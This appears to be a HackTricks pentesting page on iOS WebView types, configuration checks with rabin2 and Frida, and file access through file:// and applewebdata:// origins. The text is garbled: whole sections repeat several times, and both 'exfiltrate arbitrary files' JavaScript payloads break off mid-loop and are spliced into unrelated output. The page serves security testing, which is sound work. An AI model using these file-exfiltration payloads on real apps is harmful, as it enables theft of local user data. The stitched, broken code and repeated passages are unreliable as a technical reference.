# iOS WebViews
Support HackTricks and get benefits!
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
## WebViews types
WebViews are in-app browser components for displaying interactive **web** **content**. They can be used to embed web content directly into an app's user interface. iOS WebViews **support** **JavaScript** execution **by default**, so script injection and Cross-Site Scripting attacks can affect them.
* [**UIWebView**](https://developer.apple.com/documentation/uikit/uiwebview)**:** UIWebView is deprecated starting on iOS 12 and should not be used. It shouldn't be used. **JavaScript cannot be disabled**.
* [**WKWebView**](https://developer.apple.com/documentation/webkit/wkwebview): This is the appropriate choice for extending app functionality, controlling displayed content.
* **JavaScript** is enabled by default but thanks to the **`javaScriptEnabled`** property of `WKWebView`, it **can be completely disabled**, preventing all script injection flaws.
* The **`JavaScriptCanOpenWindowsAutomatically`** can be used to **prevent** JavaScript from **opening new windows**, such as pop-ups.
* The **`hasOnlySecureContent`** property can be used to verify resources loaded by the WebView are retrieved through encrypted connections.
* `WKWebView` implements out-of-process rendering, so **memory corruption bugs won't affect** the main app process.
* [**SFSafariViewController**](https://developer.apple.com/documentation/safariservices/sfsafariviewcontroller)**:** It should be used to provide a **generalized web viewing experience**. These WebViews can be easily spotted as they have a characteristic layout which includes the following elements:
* A read-only address field with a security indicator.
* An Action ("**Share**") **button**.
* A **Done button**, back and forward navigation buttons, and a "Safari" button to open the page directly in Safari.
 * **JavaScript cannot be disabled** in `SFSafariViewController` and this is one of the reasons why the usage of `WKWebView` is recommended when the goal is extending the app's user interface.
* `SFSafariViewController` also **shares cookies** and other website data with **Safari**.
* The user's activity and interaction with a `SFSafariViewController` are **not visible to the app**, which cannot access AutoFill data, browsing history, or website data.
* According to the App Store Review Guidelines, `SFSafariViewController`s **may not be hidden or obscured by other views or layers**.
## Discovering WebViews Configuration
### Static Analysis
**UIWebView**
```bash
$ rabin2 -zz ./WheresMyBrowser | egrep "UIWebView$"
489 0x0002fee9 0x10002fee9 9 10 (5.__TEXT.__cstring) ascii UIWebView
896 0x0003c813 0x0003c813 24 25 () ascii @_OBJC_CLASS_$_UIWebView
1754 0x00059599 0x00059599 23 24 () ascii _OBJC_CLASS_$_UIWebView
```
**WKWebView**
```bash
$ rabin2 -zz ./WheresMyBrowser | egrep "WKWebView$"
490 0x0002fef3 0x10002fef3 9 10 (5.__TEXT.__cstring) ascii WKWebView
625 0x00031670 0x100031670 17 18 (5.__TEXT.__cstring) ascii unwindToWKWebView
904 0x0003c960 0x0003c960 24 25 () ascii @_OBJC_CLASS_$_WKWebView
1757 0x000595e4 0x000595e4 23 24 () ascii _OBJC_CLASS_$_WKWebView
```
Alternatively you can also search for known methods of these WebView classes. For example, search for the method used to initialize a WKWebView ([`init(frame:configuration:)`](https://developer.apple.com/documentation/webkit/wkwebview/1414998-init)):
```bash
$ rabin2 -zzq ./WheresMyBrowser | egrep "WKWebView.*frame"
0x5c3ac 77 76 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfC
0x5d97a 79 78 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfcTO
0x6b5d5 77 76 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfC
0x6c3fa 79 78 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfcTO
```
#### Testing JavaScript Configuration
For `WKWebView`s, as a best practice, JavaScript should be disabled unless it is explicitly required. To verify that JavaScript was properly disabled search the project for usages of `WKPreferences` and ensure that the [`javaScriptEnabled`](https://developer.apple.com/documentation/webkit/wkpreferences/1536203-javascriptenabled) property is set to `false`:
```
let webPreferences = WKPreferences()
webPreferences.javaScriptEnabled = false
```
If only having the compiled binary you can search for this in it:
```bash
$ rabin2 -zz ./WheresMyBrowser | grep -i "javascriptenabled"
391 0x0002f2c7 0x10002f2c7 17 18 (4.__TEXT.__objc_methname) ascii javaScriptEnabled
392 0x0002f2d9 0x10002f2d9 21 22 (4.__TEXT.__objc_methname) ascii setJavaScriptEnabled
```
#### Testing OnlySecureContent
In contrast to `UIWebView`s, when using `WKWebView`s it is possible to detect [mixed content](https://developers.google.com/web/fundamentals/security/prevent-mixed-content/fixing-mixed-content?hl=en) (HTTP content loaded from a HTTPS page). By using the method [`hasOnlySecureContent`](https://developer.apple.com/documentation/webkit/wkwebview/1415002-hasonlysecurecontent) it can be verified whether all resources on the page have been loaded through securely encrypted connections.\
In the compiled binary:
```bash
$ rabin2 -zz ./WheresMyBrowser | grep -i "hasonlysecurecontent"
```
You can also search in the source code or strings the string "http://". However, this doesn't necessary means that there is a mixed content issue. Learn more about mixed content in the [MDN Web Docs](https://developer.mozilla.org/en-US/docs/Web/Security/Mixed\_content).
### Dynamic Analysis
It's possible to inspect the heap via `ObjC.choose()` to find instances of the different types of WebViews and also search for the properties `javaScriptEnabled` and `hasonlysecurecontent`:
{% code title="webviews_inspector.js" %}
```javascript
ObjC.choose(ObjC.classes['UIWebView'], {
onMatch: function (ui) {
console.log('onMatch: ', ui);
console.log('URL: ', ui.request().toString());
},
onComplete: function () {
console.log('done for UIWebView!');
}
});
ObjC.choose(ObjC.classes['WKWebView'], {
onMatch: function (wk) {
console.log('onMatch: ', wk);
console.log('URL: ', wk.URL().toString());
},
onComplete: function () {
console.log('done for WKWebView!');
}
});
ObjC.choose(ObjC.classes['SFSafariViewController'], {
onMatch: function (sf) {
console.log('onMatch: ', sf);
},
onComplete: function () {
console.log('done for SFSafariViewController!');
}
});
ObjC.choose(ObjC.classes['WKWebView'], {
onMatch: function (wk) {
console.log('onMatch: ', wk);
console.log('javaScriptEnabled:', wk.configuration().preferences().javaScriptEnabled());
}
});
ObjC.choose(ObjC.classes['WKWebView'], {
onMatch: function (wk) {
console.log('onMatch: ', wk);
console.log('hasOnlySecureContent: ', wk.hasOnlySecureContent().toString());
}
});
```
{% endcode %}
Load it with:
```bash
frida -U com.authenticationfailure.WheresMyBrowser -l webviews_inspector.js
onMatch: >
hasOnlySecureContent: false
```
## WebView Protocol Handling
Several default schemes are available that are being interpreted in a WebView on iOS, for example:
* http(s)://
* file://
* tel://
WebViews can load remote content from an endpoint, but they can also load local content from the app data directory. If the local content is loaded, the user shouldn't be able to influence the filename or the path used to load the file, and users shouldn't be able to edit the loaded file.
### WebView content load
* **UIWebView**: It can use deprecated methods [`loadHTMLString:baseURL:`](https://developer.apple.com/documentation/uikit/uiwebview/1617979-loadhtmlstring?language=objc) or [`loadData:MIMEType:textEncodingName:baseURL:`](https://developer.apple.com/documentation/uikit/uiwebview/1617941-loaddata?language=objc)to load content.
* **WKWebView**: It can use the methods [`loadHTMLString:baseURL:`](https://developer.apple.com/documentation/webkit/wkwebview/1415004-loadhtmlstring?language=objc) or [`loadData:MIMEType:textEncodingName:baseURL:`](https://developer.apple.com/documentation/webkit/wkwebview/1415011-loaddata?language=objc) to load local HTML files and `loadRequest:` for web content. Typically, the local files are loaded in combination with methods including, among others: [`pathForResource:ofType:`](https://developer.apple.com/documentation/foundation/nsbundle/1410989-pathforresource), [`URLForResource:withExtension:`](https://developer.apple.com/documentation/foundation/nsbundle/1411540-urlforresource?language=objc) or [`init(contentsOf:encoding:)`](https://developer.apple.com/documentation/swift/string/3126736-init). In addition, you should also verify if the app is using the method [`loadFileURL:allowingReadAccessToURL:`](https://developer.apple.com/documentation/webkit/wkwebview/1414973-loadfileurl?language=objc). Its first parameter is `URL` and contains the URL to be loaded in the WebView, its second parameter `allowingReadAccessToURL` may contain a single file or a directory. If containing a single file, that file will be available to the WebView. However, if it contains a directory, all files on that **directory will be made available to the WebView**. Therefore, it is worth inspecting this and in case it is a directory, verifying that no sensitive data can be found inside it.
If you have the source code you can search for those methods. Having the **compiled** **binary** you can also search for these methods:
```bash
$ rabin2 -zz ./WheresMyBrowser | grep -i "loadHTMLString"
231 0x0002df6c 24 (4.__TEXT.__objc_methname) ascii loadHTMLString:baseURL:
```
### File Access
* **UIWebView:**
* The `file://` scheme is always enabled.
* File access from `file://` URLs is always enabled.
* Universal access from `file://` URLs is always enabled.
* If you retrieve the effective origin from a `UIWebView` where `baseURL` is also set to `nil` you will see that it is **not set to "null"**, instead you'll obtain something similar to the following: `applewebdata://5361016c-f4a0-4305-816b-65411fc1d78`0. This origin "applewebdata://" is similar to the "file://" origin as it **does not implement Same-Origin Policy** and allow access to local files and any web resources.
{% tabs %}
{% tab title="exfiltrate_file" %}
```javascript
String.prototype.hexEncode = function(){
var hex, i;
var result = "";
for (i=0; i>
URL: file:///var/mobile/Containers/Data/Application/A654D169-1DB7-429C-9DB9-A871389A8BAA/
Library/WKWebView/scenario1.html
javaScriptEnabled: true
allowFileAccessFromFileURLs: 0
hasOnlySecureContent: false
allowUniversalAccessFromFileURLs: 0
```
#### Exfiltrate arbitrary files
```javascript
//For some reason this payload doesn't work!!
//Let me know if you know how to exfiltrate local files from a WKWebView
String.prototype.hexEncode = function(){
var hex, i;
var result = "";
for (i=0; i
* **JavaScript cannot be disabled** in `SFSafariViewController` and this is one of the reasons why the usage of `WKWebView` is recommended when the goal is extending the app's user interface.
* `SFSafariViewController` also **shares cookies** and other website data with **Safari**.
* The user's activity and interaction with a `SFSafariViewController` are **not visible to the app**, which cannot access AutoFill data, browsing history, or website data.
* According to the App Store Review Guidelines, `SFSafariViewController`s **may not be hidden or obscured by other views or layers**.
## Discovering WebViews Configuration
### Static Analysis
**UIWebView**
```bash
$ rabin2 -zz ./WheresMyBrowser | egrep "UIWebView$"
489 0x0002fee9 0x10002fee9 9 10 (5.__TEXT.__cstring) ascii UIWebView
896 0x0003c813 0x0003c813 24 25 () ascii @_OBJC_CLASS_$_UIWebView
1754 0x00059599 0x00059599 23 24 () ascii _OBJC_CLASS_$_UIWebView
```
**WKWebView**
```bash
$ rabin2 -zz ./WheresMyBrowser | egrep "WKWebView$"
490 0x0002fef3 0x10002fef3 9 10 (5.__TEXT.__cstring) ascii WKWebView
625 0x00031670 0x100031670 17 18 (5.__TEXT.__cstring) ascii unwindToWKWebView
904 0x0003c960 0x0003c960 24 25 () ascii @_OBJC_CLASS_$_WKWebView
1757 0x000595e4 0x000595e4 23 24 () ascii _OBJC_CLASS_$_WKWebView
```
Alternatively you can also search for known methods of these WebView classes. For example, search for the method used to initialize a WKWebView ([`init(frame:configuration:)`](https://developer.apple.com/documentation/webkit/wkwebview/1414998-init)):
```bash
$ rabin2 -zzq ./WheresMyBrowser | egrep "WKWebView.*frame"
0x5c3ac 77 76 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfC
0x5d97a 79 78 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfcTO
0x6b5d5 77 76 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfC
0x6c3fa 79 78 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfcTO
```
#### Testing JavaScript Configuration
For `WKWebView`s, as a best practice, JavaScript should be disabled unless it is explicitly required. To verify that JavaScript was properly disabled search the project for usages of `WKPreferences` and ensure that the [`javaScriptEnabled`](https://developer.apple.com/documentation/webkit/wkpreferences/1536203-javascriptenabled) property is set to `false`:
```
let webPreferences = WKPreferences()
webPreferences.javaScriptEnabled = false
```
If only having the compiled binary you can search for this in it:
```bash
$ rabin2 -zz ./WheresMyBrowser | grep -i "javascriptenabled"
391 0x0002f2c7 0x10002f2c7 17 18 (4.__TEXT.__objc_methname) ascii javaScriptEnabled
392 0x0002f2d9 0x10002f2d9 21 22 (4.__TEXT.__objc_methname) ascii setJavaScriptEnabled
```
#### Testing OnlySecureContent
In contrast to `UIWebView`s, when using `WKWebView`s it is possible to detect [mixed content](https://developers.google.com/web/fundamentals/security/prevent-mixed-content/fixing-mixed-content?hl=en) (HTTP content loaded from a HTTPS page). By using the method [`hasOnlySecureContent`](https://developer.apple.com/documentation/webkit/wkwebview/1415002-hasonlysecurecontent) it can be verified whether all resources on the page have been loaded through securely encrypted connections.\
In the compiled binary:
```bash
$ rabin2 -zz ./WheresMyBrowser | grep -i "hasonlysecurecontent"
```
You can also search in the source code or strings the string "http://". However, this doesn't necessary means that there is a mixed content issue. Learn more about mixed content in the [MDN Web Docs](https://developer.mozilla.org/en-US/docs/Web/Security/Mixed\_content).
### Dynamic Analysis
It's possible to inspect the heap via `ObjC.choose()` to find instances of the different types of WebViews and also search for the properties `javaScriptEnabled` and `hasonlysecurecontent`:
{% code title="webviews_inspector.js" %}
```javascript
ObjC.choose(ObjC.classes['UIWebView'], {
onMatch: function (ui) {
console.log('onMatch: ', ui);
console.log('URL: ', ui.request().toString());
},
onComplete: function () {
console.log('done for UIWebView!');
}
});
ObjC.choose(ObjC.classes['WKWebView'], {
onMatch: function (wk) {
console.log('onMatch: ', wk);
console.log('URL: ', wk.URL().toString());
},
onComplete: function () {
console.log('done for WKWebView!');
}
});
ObjC.choose(ObjC.classes['SFSafariViewController'], {
onMatch: function (sf) {
console.log('onMatch: ', sf);
},
onComplete: function () {
console.log('done for SFSafariViewController!');
}
});
ObjC.choose(ObjC.classes['WKWebView'], {
onMatch: function (wk) {
console.log('onMatch: ', wk);
console.log('javaScriptEnabled:', wk.configuration().preferences().javaScriptEnabled());
}
});
ObjC.choose(ObjC.classes['WKWebView'], {
onMatch: function (wk) {
console.log('onMatch: ', wk);
console.log('hasOnlySecureContent: ', wk.hasOnlySecureContent().toString());
}
});
```
{% endcode %}
Load it with:
```bash
frida -U com.authenticationfailure.WheresMyBrowser -l webviews_inspector.js
onMatch: >
hasOnlySecureContent: false
```
## WebView Protocol Handling
Several default schemes are available that are being interpreted in a WebView on iOS, for example:
* http(s)://
* file://
* tel://
WebViews can load remote content from an endpoint, but they can also load local content from the app data directory. If the local content is loaded, the user shouldn't be able to influence the filename or the path used to load the file, and users shouldn't be able to edit the loaded file.
### WebView content load
* **UIWebView**: It can use deprecated methods [`loadHTMLString:baseURL:`](https://developer.apple.com/documentation/uikit/uiwebview/1617979-loadhtmlstring?language=objc) or [`loadData:MIMEType:textEncodingName:baseURL:`](https://developer.apple.com/documentation/uikit/uiwebview/1617941-loaddata?language=objc)to load content.
* **WKWebView**: It can use the methods [`loadHTMLString:baseURL:`](https://developer.apple.com/documentation/webkit/wkwebview/1415004-loadhtmlstring?language=objc) or [`loadData:MIMEType:textEncodingName:baseURL:`](https://developer.apple.com/documentation/webkit/wkwebview/1415011-loaddata?language=objc) to load local HTML files and `loadRequest:` for web content. Typically, the local files are loaded in combination with methods including, among others: [`pathForResource:ofType:`](https://developer.apple.com/documentation/foundation/nsbundle/1410989-pathforresource), [`URLForResource:withExtension:`](https://developer.apple.com/documentation/foundation/nsbundle/1411540-urlforresource?language=objc) or [`init(contentsOf:encoding:)`](https://developer.apple.com/documentation/swift/string/3126736-init). In addition, you should also verify if the app is using the method [`loadFileURL:allowingReadAccessToURL:`](https://developer.apple.com/documentation/webkit/wkwebview/1414973-loadfileurl?language=objc). Its first parameter is `URL` and contains the URL to be loaded in the WebView, its second parameter `allowingReadAccessToURL` may contain a single file or a directory. If containing a single file, that file will be available to the WebView. However, if it contains a directory, all files on that **directory will be made available to the WebView**. Therefore, it is worth inspecting this and in case it is a directory, verifying that no sensitive data can be found inside it.
If you have the source code you can search for those methods. Having the **compiled** **binary** you can also search for these methods:
```bash
$ rabin2 -zz ./WheresMyBrowser | grep -i "loadHTMLString"
231 0x0002df6c 24 (4.__TEXT.__objc_methname) ascii loadHTMLString:baseURL:
```
### File Access
* **UIWebView:**
* The `file://` scheme is always enabled.
* File access from `file://` URLs is always enabled.
* Universal access from `file://` URLs is always enabled.
* If you retrieve the effective origin from a `UIWebView` where `baseURL` is also set to `nil` you will see that it is **not set to "null"**, instead you'll obtain something similar to the following: `applewebdata://5361016c-f4a0-4305-816b-65411fc1d78`0. This origin "applewebdata://" is similar to the "file://" origin as it **does not implement Same-Origin Policy** and allow access to local files and any web resources.
{% tabs %}
{% tab title="exfiltrate_file" %}
```javascript
String.prototype.hexEncode = function(){
var hex, i;
var result = "";
for (i=0; i>
URL: file:///var/mobile/Containers/Data/Application/A654D169-1DB7-429C-9DB9-A871389A8BAA/
Library/WKWebView/scenario1.html
javaScriptEnabled: true
allowFileAccessFromFileURLs: 0
hasOnlySecureContent: false
allowUniversalAccessFromFileURLs: 0
```
#### Exfiltrate arbitrary files
```javascript
//For some reason this payload doesn't work!!
//Let me know if you know how to exfiltrate local files from a WKWebView
String.prototype.hexEncode = function(){
var hex, i;
var result = "";
for (i=0; i
 * **JavaScript cannot be disabled** in `SFSafariViewController` and this is one of the reasons why the usage of `WKWebView` is recommended when the goal is extending the app's user interface.
* `SFSafariViewController` also **shares cookies** and other website data with **Safari**.
* The user's activity and interaction with a `SFSafariViewController` are **not visible to the app**, which cannot access AutoFill data, browsing history, or website data.
* According to the App Store Review Guidelines, `SFSafariViewController`s **may not be hidden or obscured by other views or layers**.
## Discovering WebViews Configuration
### Static Analysis
**UIWebView**
```bash
$ rabin2 -zz ./WheresMyBrowser | egrep "UIWebView$"
489 0x0002fee9 0x10002fee9 9 10 (5.__TEXT.__cstring) ascii UIWebView
896 0x0003c813 0x0003c813 24 25 () ascii @_OBJC_CLASS_$_UIWebView
1754 0x00059599 0x00059599 23 24 () ascii _OBJC_CLASS_$_UIWebView
```
**WKWebView**
```bash
$ rabin2 -zz ./WheresMyBrowser | egrep "WKWebView$"
490 0x0002fef3 0x10002fef3 9 10 (5.__TEXT.__cstring) ascii WKWebView
625 0x00031670 0x100031670 17 18 (5.__TEXT.__cstring) ascii unwindToWKWebView
904 0x0003c960 0x0003c960 24 25 () ascii @_OBJC_CLASS_$_WKWebView
1757 0x000595e4 0x000595e4 23 24 () ascii _OBJC_CLASS_$_WKWebView
```
Alternatively you can also search for known methods of these WebView classes. For example, search for the method used to initialize a WKWebView ([`init(frame:configuration:)`](https://developer.apple.com/documentation/webkit/wkwebview/1414998-init)):
```bash
$ rabin2 -zzq ./WheresMyBrowser | egrep "WKWebView.*frame"
0x5c3ac 77 76 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfC
0x5d97a 79 78 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfcTO
0x6b5d5 77 76 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfC
0x6c3fa 79 78 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfcTO
```
#### Testing JavaScript Configuration
For `WKWebView`s, as a best practice, JavaScript should be disabled unless it is explicitly required. To verify that JavaScript was properly disabled search the project for usages of `WKPreferences` and ensure that the [`javaScriptEnabled`](https://developer.apple.com/documentation/webkit/wkpreferences/1536203-javascriptenabled) property is set to `false`:
```
let webPreferences = WKPreferences()
webPreferences.javaScriptEnabled = false
```
If only having the compiled binary you can search for this in it:
```bash
$ rabin2 -zz ./WheresMyBrowser | grep -i "javascriptenabled"
391 0x0002f2c7 0x10002f2c7 17 18 (4.__TEXT.__objc_methname) ascii javaScriptEnabled
392 0x0002f2d9 0x10002f2d9 21 22 (4.__TEXT.__objc_methname) ascii setJavaScriptEnabled
```
#### Testing OnlySecureContent
In contrast to `UIWebView`s, when using `WKWebView`s it is possible to detect [mixed content](https://developers.google.com/web/fundamentals/security/prevent-mixed-content/fixing-mixed-content?hl=en) (HTTP content loaded from a HTTPS page). By using the method [`hasOnlySecureContent`](https://developer.apple.com/documentation/webkit/wkwebview/1415002-hasonlysecurecontent) it can be verified whether all resources on the page have been loaded through securely encrypted connections.\
In the compiled binary:
```bash
$ rabin2 -zz ./WheresMyBrowser | grep -i "hasonlysecurecontent"
```
You can also search in the source code or strings the string "http://". However, this doesn't necessary means that there is a mixed content issue. Learn more about mixed content in the [MDN Web Docs](https://developer.mozilla.org/en-US/docs/Web/Security/Mixed\_content).
### Dynamic Analysis
It's possible to inspect the heap via `ObjC.choose()` to find instances of the different types of WebViews and also search for the properties `javaScriptEnabled` and `hasonlysecurecontent`:
{% code title="webviews_inspector.js" %}
```javascript
ObjC.choose(ObjC.classes['UIWebView'], {
onMatch: function (ui) {
console.log('onMatch: ', ui);
console.log('URL: ', ui.request().toString());
},
onComplete: function () {
console.log('done for UIWebView!');
}
});
ObjC.choose(ObjC.classes['WKWebView'], {
onMatch: function (wk) {
console.log('onMatch: ', wk);
console.log('URL: ', wk.URL().toString());
},
onComplete: function () {
console.log('done for WKWebView!');
}
});
ObjC.choose(ObjC.classes['SFSafariViewController'], {
onMatch: function (sf) {
console.log('onMatch: ', sf);
},
onComplete: function () {
console.log('done for SFSafariViewController!');
}
});
ObjC.choose(ObjC.classes['WKWebView'], {
onMatch: function (wk) {
console.log('onMatch: ', wk);
console.log('javaScriptEnabled:', wk.configuration().preferences().javaScriptEnabled());
}
});
ObjC.choose(ObjC.classes['WKWebView'], {
onMatch: function (wk) {
console.log('onMatch: ', wk);
console.log('hasOnlySecureContent: ', wk.hasOnlySecureContent().toString());
}
});
```
{% endcode %}
Load it with:
```bash
frida -U com.authenticationfailure.WheresMyBrowser -l webviews_inspector.js
onMatch:
* **JavaScript cannot be disabled** in `SFSafariViewController` and this is one of the reasons why the usage of `WKWebView` is recommended when the goal is extending the app's user interface.
* `SFSafariViewController` also **shares cookies** and other website data with **Safari**.
* The user's activity and interaction with a `SFSafariViewController` are **not visible to the app**, which cannot access AutoFill data, browsing history, or website data.
* According to the App Store Review Guidelines, `SFSafariViewController`s **may not be hidden or obscured by other views or layers**.
## Discovering WebViews Configuration
### Static Analysis
**UIWebView**
```bash
$ rabin2 -zz ./WheresMyBrowser | egrep "UIWebView$"
489 0x0002fee9 0x10002fee9 9 10 (5.__TEXT.__cstring) ascii UIWebView
896 0x0003c813 0x0003c813 24 25 () ascii @_OBJC_CLASS_$_UIWebView
1754 0x00059599 0x00059599 23 24 () ascii _OBJC_CLASS_$_UIWebView
```
**WKWebView**
```bash
$ rabin2 -zz ./WheresMyBrowser | egrep "WKWebView$"
490 0x0002fef3 0x10002fef3 9 10 (5.__TEXT.__cstring) ascii WKWebView
625 0x00031670 0x100031670 17 18 (5.__TEXT.__cstring) ascii unwindToWKWebView
904 0x0003c960 0x0003c960 24 25 () ascii @_OBJC_CLASS_$_WKWebView
1757 0x000595e4 0x000595e4 23 24 () ascii _OBJC_CLASS_$_WKWebView
```
Alternatively you can also search for known methods of these WebView classes. For example, search for the method used to initialize a WKWebView ([`init(frame:configuration:)`](https://developer.apple.com/documentation/webkit/wkwebview/1414998-init)):
```bash
$ rabin2 -zzq ./WheresMyBrowser | egrep "WKWebView.*frame"
0x5c3ac 77 76 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfC
0x5d97a 79 78 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfcTO
0x6b5d5 77 76 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfC
0x6c3fa 79 78 __T0So9WKWebViewCABSC6CGRectV5frame_So0aB13ConfigurationC13configurationtcfcTO
```
#### Testing JavaScript Configuration
For `WKWebView`s, as a best practice, JavaScript should be disabled unless it is explicitly required. To verify that JavaScript was properly disabled search the project for usages of `WKPreferences` and ensure that the [`javaScriptEnabled`](https://developer.apple.com/documentation/webkit/wkpreferences/1536203-javascriptenabled) property is set to `false`:
```
let webPreferences = WKPreferences()
webPreferences.javaScriptEnabled = false
```
If only having the compiled binary you can search for this in it:
```bash
$ rabin2 -zz ./WheresMyBrowser | grep -i "javascriptenabled"
391 0x0002f2c7 0x10002f2c7 17 18 (4.__TEXT.__objc_methname) ascii javaScriptEnabled
392 0x0002f2d9 0x10002f2d9 21 22 (4.__TEXT.__objc_methname) ascii setJavaScriptEnabled
```
#### Testing OnlySecureContent
In contrast to `UIWebView`s, when using `WKWebView`s it is possible to detect [mixed content](https://developers.google.com/web/fundamentals/security/prevent-mixed-content/fixing-mixed-content?hl=en) (HTTP content loaded from a HTTPS page). By using the method [`hasOnlySecureContent`](https://developer.apple.com/documentation/webkit/wkwebview/1415002-hasonlysecurecontent) it can be verified whether all resources on the page have been loaded through securely encrypted connections.\
In the compiled binary:
```bash
$ rabin2 -zz ./WheresMyBrowser | grep -i "hasonlysecurecontent"
```
You can also search in the source code or strings the string "http://". However, this doesn't necessary means that there is a mixed content issue. Learn more about mixed content in the [MDN Web Docs](https://developer.mozilla.org/en-US/docs/Web/Security/Mixed\_content).
### Dynamic Analysis
It's possible to inspect the heap via `ObjC.choose()` to find instances of the different types of WebViews and also search for the properties `javaScriptEnabled` and `hasonlysecurecontent`:
{% code title="webviews_inspector.js" %}
```javascript
ObjC.choose(ObjC.classes['UIWebView'], {
onMatch: function (ui) {
console.log('onMatch: ', ui);
console.log('URL: ', ui.request().toString());
},
onComplete: function () {
console.log('done for UIWebView!');
}
});
ObjC.choose(ObjC.classes['WKWebView'], {
onMatch: function (wk) {
console.log('onMatch: ', wk);
console.log('URL: ', wk.URL().toString());
},
onComplete: function () {
console.log('done for WKWebView!');
}
});
ObjC.choose(ObjC.classes['SFSafariViewController'], {
onMatch: function (sf) {
console.log('onMatch: ', sf);
},
onComplete: function () {
console.log('done for SFSafariViewController!');
}
});
ObjC.choose(ObjC.classes['WKWebView'], {
onMatch: function (wk) {
console.log('onMatch: ', wk);
console.log('javaScriptEnabled:', wk.configuration().preferences().javaScriptEnabled());
}
});
ObjC.choose(ObjC.classes['WKWebView'], {
onMatch: function (wk) {
console.log('onMatch: ', wk);
console.log('hasOnlySecureContent: ', wk.hasOnlySecureContent().toString());
}
});
```
{% endcode %}
Load it with:
```bash
frida -U com.authenticationfailure.WheresMyBrowser -l webviews_inspector.js
onMatch: